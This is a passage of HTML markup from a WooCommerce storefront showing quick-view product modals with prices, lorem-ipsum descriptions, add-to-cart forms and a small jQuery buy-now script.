                            <div class="col-sm-6">
                                <div class="products-image">
                                <img width="300" height="300" src="https://adventaus.com/wp-content/uploads/2019/06/products-img3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://adventaus.com/wp-content/uploads/2019/06/products-img3-300x300.jpg 300w, https://adventaus.com/wp-content/uploads/2019/06/products-img3-150x150.jpg 150w, https://adventaus.com/wp-content/uploads/2019/06/products-img3-500x500.jpg 500w, https://adventaus.com/wp-content/uploads/2019/06/products-img3-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </div>
                            </div>

                            <div class="col-sm-6">
                                <div class="products-content">
                                    <h3>Black Headphone</h3>
                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>200.00</bdi></span></span>
                                                                        <div class="woocommerce-product-details__short-description">
	<p>Santiago who travels from his homeland in Spain to the Egyptian desert in search of a treasure buried near the Pyramids. Lorem ipsum dolor sit amet, consectetur elit, sed do eiusmod tempor incididunt ut labore et. Lorem ipsum dolor sit amet, consectetur adipiscing elitet.</p>
</div>
                                    <p class="stock in-stock">100 in stock</p>

	
	<form class="cart" action="https://adventaus.com/product/black-headphone/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_69682de2ce992">Black Headphone quantity</label>
		<input
			type="number"
			id="quantity_69682de2ce992"
			class="input-text qty text"
			step="1"
			min="1"
			max="100"
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
        <button type="submit" name="add-to-cart" value="610" class="single_add_to_cart_button button alt">Add to cart</button>
        <div class="buy-btn">
            <button type="submit" name="add-to-cart" value="610" class="single_add_to_cart_button button alt btn btn-primary" id="buy_now_button">
            Buy Now            </button>
            <input type="hidden" name="is_buy_now" id="is_buy_now" value="0" />
        </div>

			</form>

	     <script>
         jQuery(document).ready(function(){
             jQuery('#buy_now_button').click(function(){
                 jQuery('#is_buy_now').val('1');
                 jQuery('form.cart').submit();
             });
         });
     </script>
    
                                    <div class="product-meta">
                                        <div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://adventaus.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="modal fade quick-view-modal" id="productsModalCenter609" tabindex="-1" role="dialog" aria-labelledby="productsModalCenterTitle" aria-hidden="true">
                <div class="modal-dialog modal-dialog-centered" role="document">
                    <div class="modal-content">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="products-image">
                                <img width="300" height="300" src="https://adventaus.com/wp-content/uploads/2019/06/bluetooth-earph-one-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://adventaus.com/wp-content/uploads/2019/06/bluetooth-earph-one-1-300x300.jpg 300w, https://adventaus.com/wp-content/uploads/2019/06/bluetooth-earph-one-1-150x150.jpg 150w, https://adventaus.com/wp-content/uploads/2019/06/bluetooth-earph-one-1-500x500.jpg 500w, https://adventaus.com/wp-content/uploads/2019/06/bluetooth-earph-one-1-100x100.jpg 100w, https://adventaus.com/wp-content/uploads/2019/06/bluetooth-earph-one-1.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </div>
                            </div>

                            <div class="col-sm-6">
                                <div class="products-content">
                                    <h3>ST Bluetooth Earphone</h3>
                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.00</bdi></span></span>
                                                                        <div class="woocommerce-product-details__short-description">
	<p>Santiago who travels from his homeland in Spain to the Egyptian desert in search of a treasure buried near the Pyramids. Lorem ipsum dolor sit amet, consectetur elit, sed do eiusmod tempor incididunt ut labore et. Lorem ipsum dolor sit amet, consectetur adipiscing elitet.</p>
</div>
                                    
	
	<form class="cart" action="https://adventaus.com/product/st-bluetooth-earphone/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_69682de2ced90">ST Bluetooth Earphone quantity</label>
		<input
			type="number"
			id="quantity_69682de2ced90"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
        <button type="submit" name="add-to-cart" value="609" class="single_add_to_cart_button button alt">Add to cart</button>
        <div class="buy-btn">
            <button type="submit" name="add-to-cart" value="609" class="single_add_to_cart_button button alt btn btn-primary" id="buy_now_button">
            Buy Now            </button>
            <input type="hidden" name="is_buy_now" id="is_buy_now" value="0" />
        </div>

			</form>

	     <script>
         jQuery(document).ready(function(){
             jQuery('#buy_now_button').click(function(){
                 jQuery('#is_buy_now').val('1');
                 jQuery('form.cart').submit();
             });
         });
     </script>
    
                                    <div class="product-meta">
                                        <div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://adventaus.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="modal fade quick-view-modal" id="productsModalCenter607" tabindex="-1" role="dialog" aria-labelledby="productsModalCenterTitle" aria-hidden="true">
                <div class="modal-dialog modal-dialog-centered" role="document">
                    <div class="modal-content">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="products-image">
                                <img width="300" height="300" src="https://adventaus.com/wp-content/uploads/2019/06/smart-watch-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://adventaus.com/wp-content/uploads/2019/06/smart-watch-1-300x300.jpg 300w, https://adventaus.com/wp-content/uploads/2019/06/smart-watch-1-150x150.jpg 150w, https://adventaus.com/wp-content/uploads/2019/06/smart-watch-1-500x500.jpg 500w, https://adventaus.com/wp-content/uploads/2019/06/smart-watch-1-100x100.jpg 100w, https://adventaus.com/wp-content/uploads/2019/06/smart-watch-1.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </div>
                            </div>

                            <div class="col-sm-6">
                                <div class="products-content">
                                    <h3>Smart Watch V2</h3>
                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.00</bdi></span></span>
                                                                        <div class="woocommerce-product-details__short-description">
	<p>Santiago who travels from his homeland in Spain to the Egyptian desert in search of a treasure buried near the Pyramids. Lorem ipsum dolor sit amet, consectetur elit, sed do eiusmod tempor incididunt ut labore et. Lorem ipsum dolor sit amet, consectetur adipiscing elitet.</p>
</div>
                                    
	
	<form class="cart" action="https://adventaus.com/product/smart-watch-v2/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_69682de2cf15c">Smart Watch V2 quantity</label>
		<input
			type="number"
			id="quantity_69682de2cf15c"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
        <button type="submit" name="add-to-cart" value="607" class="single_add_to_cart_button button alt">Add to cart</button>
        <div class="buy-btn">
            <button type="submit" name="add-to-cart" value="607" class="single_add_to_cart_button button alt btn btn-primary" id="buy_now_button">
            Buy Now            </button>
            <input type="hidden" name="is_buy_now" id="is_buy_now" value="0" />
        </div>

			</form>

	     <script>
         jQuery(document).ready(function(){
             jQuery('#buy_now_button').click(function(){
                 jQuery('#is_buy_now').val('1');
                 jQuery('form.cart').submit();
             });
         });
     </script>
    
                                    <div class="product-meta">
                                        <div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://adventaus.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="modal fade quick-view-modal" id="productsModalCenter606" tabindex="-1" role="dialog" aria-labelledby="productsModalCenterTitle" aria-hidden="true">
                <div class="modal-dialog modal-dialog-centered" role="document">
                    <div class="modal-content">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="products-image">
                                <img width="300" height="300" src="https://adventaus.com/wp-content/uploads/2019/06/products-img5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://adventaus.com/wp-content/uploads/2019/06/products-img5-300x300.jpg 300w, https://adventaus.com/wp-content/uploads/2019/06/products-img5-150x150.jpg 150w, https://adventaus.com/wp-content/uploads/2019/06/products-img5-500x500.jpg 500w, https://adventaus.com/wp-content/uploads/2019/06/products-img5-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </div>
                            </div>

                            <div class="col-sm-6">
                                <div class="products-content">
                                    <h3>Real Life Smartwatch</h3>
                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</bdi></span></span>
                                                                        <div class="woocommerce-product-details__short-description">
	<p>Santiago who travels from his homeland in Spain to the Egyptian desert in search of a treasure buried near the Pyramids. Lorem ipsum dolor sit amet, consectetur elit, sed do eiusmod tempor incididunt ut labore et. Lorem ipsum dolor sit amet, consectetur adipiscing elitet.</p>
</div>
                                    <p class="stock in-stock">50 in stock</p>

	
	<form class="cart" action="https://adventaus.com/product/real-life-smartwatch/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_69682de2cf55c">Real Life Smartwatch quantity</label>
		<input
			type="number"
			id="quantity_69682de2cf55c"
			class="input-text qty text"
			step="1"
			min="1"
			max="50"
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
        <button type="submit" name="add-to-cart" value="606" class="single_add_to_cart_button button alt">Add to cart</button>
        <div class="buy-btn">
            <button type="submit" name="add-to-cart" value="606" class="single_add_to_cart_button button alt btn btn-primary" id="buy_now_button">
            Buy Now            </button>
            <input type="hidden" name="is_buy_now" id="is_buy_now" value="0" />
        </div>

			</form>

	     <script>
         jQuery(document).ready(function(){
             jQuery('#buy_now_button').click(function(){
                 jQuery('#is_buy_now').val('1');
                 jQuery('form.cart').submit();
             });
         });
     </script>
    
                                    <div class="product-meta">
                                        <div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://adventaus.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            
                        <div class="modal fade quick-view-modal" id="productsModalCenter614" tabindex="-1" role="dialog" aria-labelledby="productsModalCenterTitle" aria-hidden="true">
                <div class="modal-dialog modal-dialog-centered" role="document">
                    <div class="modal-content">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="products-image">
                                <img width="300" height="300" src="https://adventaus.com/wp-content/uploads/2019/06/products-img2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://adventaus.com/wp-content/uploads/2019/06/products-img2-300x300.jpg 300w, https://adventaus.com/wp-content/uploads/2019/06/products-img2-150x150.jpg 150w, https://adventaus.com/wp-content/uploads/2019/06/products-img2-500x500.jpg 500w, https://adventaus.com/wp-content/uploads/2019/06/products-img2-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </div>
                            </div>

                            <div class="col-sm-6">
                                <div class="products-content">
                                    <h3>Pink Smartwatch</h3>
                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80.00</bdi></span></span>
                                                                        <div class="woocommerce-product-details__short-description">
	<p>Santiago who travels from his homeland in Spain to the Egyptian desert in search of a treasure buried near the Pyramids. Lorem ipsum dolor sit amet, consectetur elit, sed do eiusmod tempor incididunt ut labore et. Lorem ipsum dolor sit amet, consectetur adipiscing elitet.</p>
</div>
                                    
	
	<form class="cart" action="https://adventaus.com/product/pink-smartwatch/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_69682de2cfb22">Pink Smartwatch quantity</label>
		<input
			type="number"
			id="quantity_69682de2cfb22"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
        <button type="submit" name="add-to-cart" value="614" class="single_add_to_cart_button button alt">Add to cart</button>
        <div class="buy-btn">
            <button type="submit" name="add-to-cart" value="614" class="single_add_to_cart_button button alt btn btn-primary" id="buy_now_button">
            Buy Now            </button>
            <input type="hidden" name="is_buy_now" id="is_buy_now" value="0" />
        </div>

			</form>

	     <script>
         jQuery(document).ready(function(){
             jQuery('#buy_now_button').click(function(){
                 jQuery('#is_buy_now').val('1');
                 jQuery('form.cart').submit();
             });
         });
     </script>
    
                                    <div class="product-meta">
                                        <div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://adventaus.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="modal fade quick-view-modal" id="productsModalCenter613" tabindex="-1" role="dialog" aria-labelledby="productsModalCenterTitle" aria-hidden="true">
                <div class="modal-dialog modal-dialog-centered" role="document">
                    <div class="modal-content">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="products-image">
                                <img width="300" height="300" src="https://adventaus.com/wp-content/uploads/2019/06/products-img6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://adventaus.com/wp-content/uploads/2019/06/products-img6-300x300.jpg 300w, https://adventaus.com/wp-content/uploads/2019/06/products-img6-150x150.jpg 150w, https://adventaus.com/wp-content/uploads/2019/06/products-img6-500x500.jpg 500w, https://adventaus.com/wp-content/uploads/2019/06/products-img6-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </div>
                            </div>

                            <div class="col-sm-6">
                                <div class="products-content">
                                    <h3>Joystick Controller</h3>
                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</bdi></span></span>
                                                                        <div class="woocommerce-product-details__short-description">
	<p>Santiago who travels from his homeland in Spain to the Egyptian desert in search of a treasure buried near the Pyramids. Lorem ipsum dolor sit amet, consectetur elit, sed do eiusmod tempor incididunt ut labore et. Lorem ipsum dolor sit amet, consectetur adipiscing elitet.</p>
</div>
                                    
	
	<form class="cart" action="https://adventaus.com/product/joystick-controller/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_69682de2cfeda">Joystick Controller quantity</label>
		<input
			type="number"
			id="quantity_69682de2cfeda"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
        <button type="submit" name="add-to-cart" value="613" class="single_add_to_cart_button button alt">Add to cart</button>
        <div class="buy-btn">
            <button type="submit" name="add-to-cart" value="613" class="single_add_to_cart_button button alt btn btn-primary" id="buy_now_button">
            Buy Now            </button>
            <input type="hidden" name="is_buy_now" id="is_buy_now" value="0" />
        </div>

			</form>

	     <script>
         jQuery(document).ready(function(){
             jQuery('#buy_now_button').click(function(){
                 jQuery('#is_buy_now').val('1');
                 jQuery('form.cart').submit();
             });
         });
     </script>
    
                                    <div class="product-meta">
                                        <div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://adventaus.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="modal fade quick-view-modal" id="productsModalCenter612" tabindex="-1" role="dialog" aria-labelledby="productsModalCenterTitle" aria-hidden="true">
                <div class="modal-dialog modal-dialog-centered" role="document">
                    <div class="modal-content">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="products-image">
                                <img width="300" height="300" src="https://adventaus.com/wp-content/uploads/2019/06/products-img4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://adventaus.com/wp-content/uploads/2019/06/products-img4-300x300.jpg 300w, https://adventaus.com/wp-content/uploads/2019/06/products-img4-150x150.jpg 150w, https://adventaus.com/wp-content/uploads/2019/06/products-img4-500x500.jpg 500w, https://adventaus.com/wp-content/uploads/2019/06/products-img4-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </div>
                            </div>

                            <div class="col-sm-6">
                                <div class="products-content">
                                    <h3>Fashion Film Camera</h3>
                                    
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>599.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>499.00</bdi></span></ins></span>
                                                                        <div class="woocommerce-product-details__short-description">
	<p>Santiago who travels from his homeland in Spain to the Egyptian desert in search of a treasure buried near the Pyramids. Lorem ipsum dolor sit amet, consectetur elit, sed do eiusmod tempor incididunt ut labore et. Lorem ipsum dolor sit amet, consectetur adipiscing elitet.</p>
</div>
                                    
	
	<form class="cart" action="https://adventaus.com/product/fashion-film-camera/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_69682de2d02bb">Fashion Film Camera quantity</label>
		<input
			type="number"
			id="quantity_69682de2d02bb"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
        <button type="submit" name="add-to-cart" value="612" class="single_add_to_cart_button button alt">Add to cart</button>
        <div class="buy-btn">
            <button type="submit" name="add-to-cart" value="612" class="single_add_to_cart_button button alt btn btn-primary" id="buy_now_button">
            Buy Now            </button>
            <input type="hidden" name="is_buy_now" id="is_buy_now" value="0" />
        </div>

			</form>

	     <script>
         jQuery(document).ready(function(){
             jQuery('#buy_now_button').click(function(){
                 jQuery('#is_buy_now').val('1');
                 jQuery('form.cart').submit();
             });
         });
     </script>
    
                                    <div class="product-meta">
                                        <div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://adventaus.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="modal fade quick-view-modal" id="productsModalCenter611" tabindex="-1" role="dialog" aria-labelledby="productsModalCenterTitle" aria-hidden="true">
                <div class="modal-dialog modal-dialog-centered" role="document">
                    <div class="modal-content">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="products-image">
                                <img width="300" height="300" src="https://adventaus.com/wp-content/uploads/2019/06/products-img1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://adventaus.com/wp-content/uploads/2019/06/products-img1-300x300.jpg 300w, https://adventaus.com/wp-content/uploads/2019/06/products-img1-150x150.jpg 150w, https://adventaus.com/wp-content/uploads/2019/06/products-img1-500x500.jpg 500w, https://adventaus.com/wp-content/uploads/2019/06/products-img1-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </div>
                            </div>

                            <div class="col-sm-6">
                                <div class="products-content">
                                    <h3>Blue Laptop</h3>
                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>599.00</bdi></span></span>
                                                                        <div class="woocommerce-product-details__short-description">
	<p>Santiago who travels from his homeland in Spain to the Egyptian desert in search of a treasure buried near the Pyramids. Lorem ipsum dolor sit amet, consectetur elit, sed do eiusmod tempor incididunt ut labore et. Lorem ipsum dolor sit amet, consectetur adipiscing elitet.</p>
</div>
                                    
	
	<form class="cart" action="https://adventaus.com/product/blue-laptop/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_69682de2d06a6">Blue Laptop quantity</label>
		<input
			type="number"
			id="quantity_69682de2d06a6"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
        <button type="submit" name="add-to-cart" value="611" class="single_add_to_cart_button button alt">Add to cart</button>
        <div class="buy-btn">
            <button type="submit" name="add-to-cart" value="611" class="single_add_to_cart_button button alt btn btn-primary" id="buy_now_button">
            Buy Now            </button>
            <input type="hidden" name="is_buy_now" id="is_buy_now" value="0" />
        </div>

			</form>

	     <script>
         jQuery(document).ready(function(){
             jQuery('#buy_now_button').click(function(){
                 jQuery('#is_buy_now').val('1');
                 jQuery('form.cart').submit();
             });
         });
     </script>
    
                                    <div class="product-meta">
                                        <div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://adventaus.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="modal fade quick-view-modal" id="productsModalCenter610" tabindex="-1" role="dialog" aria-labelledby="productsModalCenterTitle" aria-hidden="true">
                <div class="modal-dialog modal-dialog-centered" role="document">
                    <div class="modal-content">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="products-image">
                                <img width="300" height="300" src="https://adventaus.com/wp-content/uploads/2019/06/products-img3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://adventaus.com/wp-content/uploads/2019/06/products-img3-300x300.jpg 300w, https://adventaus.com/wp-content/uploads/2019/06/products-img3-150x150.jpg 150w, https://adventaus.com/wp-content/uploads/2019/06/products-img3-500x500.jpg 500w, https://adventaus.com/wp-content/uploads/2019/06/products-img3-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </div>
                            </div>

                            <div class="col-sm-6">
                                <div class="products-content">
                                    <h3>Black Headphone</h3>
                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>200.00</bdi></span></span>
                                                                        <div class="woocommerce-product-details__short-description">
	<p>Santiago who travels from his homeland in Spain to the Egyptian desert in search of a treasure buried near the Pyramids. Lorem ipsum dolor sit amet, consectetur elit, sed do eiusmod tempor incididunt ut labore et. Lorem ipsum dolor sit amet, consectetur adipiscing elitet.</p>
</div>
                                    <p class="stock in-stock">100 in stock</p>

	
	<form class="cart" action="https://adventaus.com/product/black-headphone/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_69682de2d0af9">Black Headphone quantity</label>
		<input
			type="number"
			id="quantity_69682de2d0af9"
			class="input-text qty text"
			step="1"
			min="1"
			max="100"
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
        <button type="submit" name="add-to-cart" value="610" class="single_add_to_cart_button button alt">Add to cart</button>
        <div class="buy-btn">
            <button type="submit" name="add-to-cart" value="610" class="single_add_to_cart_button button alt btn btn-primary" id="buy_now_button">
            Buy Now            </button>
            <input type="hidden" name="is_buy_now" id="is_buy_now" value="0" />
        </div>

			</form>

	     <script>
         jQuery(document).ready(function(){
             jQuery('#buy_now_button').click(function(){
                 jQuery('#is_buy_now').val('1');
                 jQuery('form.cart').submit();
             });
         });
     </script>
    
                                    <div class="product-meta">
                                        <div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://adventaus.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="modal fade quick-view-modal" id="productsModalCenter609" tabindex="-1" role="dialog" aria-labelledby="productsModalCenterTitle" aria-hidden="true">
                <div class="modal-dialog modal-dialog-centered" role="document">
                    <div class="modal-content">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="products-image">
                                <img width="300" height="300" src="https://adventaus.com/wp-content/uploads/2019/06/bluetooth-earph-one-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://adventaus.com/wp-content/uploads/2019/06/bluetooth-earph-one-1-300x300.jpg 300w, https://adventaus.com/wp-content/uploads/2019/06/bluetooth-earph-one-1-150x150.jpg 150w, https://adventaus.com/wp-content/uploads/2019/06/bluetooth-earph-one-1-500x500.jpg 500w, https://adventaus.com/wp-content/uploads/2019/06/bluetooth-earph-one-1-100x100.jpg 100w, https://adventaus.com/wp-content/uploads/2019/06/bluetooth-earph-one-1.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </div>
                            </div>

                            <div class="col-sm-6">
                                <div class="products-content">
                                    <h3>ST Bluetooth Earphone</h3>
                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.00</bdi></span></span>
                                                                        <div class="woocommerce-product-details__short-description">
	<p>Santiago who travels from his homeland in Spain to the Egyptian desert in search of a treasure buried near the Pyramids. Lorem ipsum dolor sit amet, consectetur elit, sed do eiusmod tempor incididunt ut labore et. Lorem ipsum dolor sit amet, consectetur adipiscing elitet.</p>
</div>
                                    
	
	<form class="cart" action="https://adventaus.com/product/st-bluetooth-earphone/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_69682de2d0fd2">ST Bluetooth Earphone quantity</label>
		<input
			type="number"
			id="quantity_69682de2d0fd2"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
        <button type="submit" name="add-to-cart" value="609" class="single_add_to_cart_button button alt">Add to cart</button>
        <div class="buy-btn">
            <button type="submit" name="add-to-cart" value="609" class="single_add_to_cart_button button alt btn btn-primary" id="buy_now_button">
            Buy Now            </button>
            <input type="hidden" name="is_buy_now" id="is_buy_now" value="0" />
        </div>

			</form>

	     <script>
         jQuery(document).ready(function(){
             jQuery('#buy_now_button').click(function(){
                 jQuery('#is_buy_now').val('1');
                 jQuery('form.cart').submit();
             });
         });
     </script>
    
                                    <div class="product-meta">
                                        <div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://adventaus.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="modal fade quick-view-modal" id="productsModalCenter607" tabindex="-1" role="dialog" aria-labelledby="productsModalCenterTitle" aria-hidden="true">
                <div class="modal-dialog modal-dialog-centered" role="document">
                    <div class="modal-content">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="products-image">
                                <img width="300" height="300" src="https://adventaus.com/wp-content/uploads/2019/06/smart-watch-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://adventaus.com/wp-content/uploads/2019/06/smart-watch-1-300x300.jpg 300w, https://adventaus.com/wp-content/uploads/2019/06/smart-watch-1-150x150.jpg 150w, https://adventaus.com/wp-content/uploads/2019/06/smart-watch-1-500x500.jpg 500w, https://adventaus.com/wp-content/uploads/2019/06/smart-watch-1-100x100.jpg 100w, https://adventaus.com/wp-content/uploads/2019/06/smart-watch-1.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </div>
                            </div>

                            <div class="col-sm-6">
                                <div class="products-content">
                                    <h3>Smart Watch V2</h3>
                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.00</bdi></span></span>
                                                                        <div class="woocommerce-product-details__short-description">
	<p>Santiago who travels from his homeland in Spain to the Egyptian desert in search of a treasure buried near the Pyramids. Lorem ipsum dolor sit amet, consectetur elit, sed do eiusmod tempor incididunt ut labore et. Lorem ipsum dolor sit amet, consectetur adipiscing elitet.</p>
</div>
                                    
	
	<form class="cart" action="https://adventaus.com/product/smart-watch-v2/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_69682de2d13c2">Smart Watch V2 quantity</label>
		<input
			type="number"
			id="quantity_69682de2d13c2"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
